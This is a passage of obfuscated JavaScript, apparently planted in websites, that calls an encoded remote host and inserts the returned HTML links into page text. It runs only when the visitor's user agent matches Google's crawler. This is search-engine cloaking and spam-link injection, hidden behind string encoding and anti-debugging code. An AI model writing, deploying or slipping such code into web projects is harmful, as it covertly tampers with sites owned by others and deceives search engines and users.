_0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});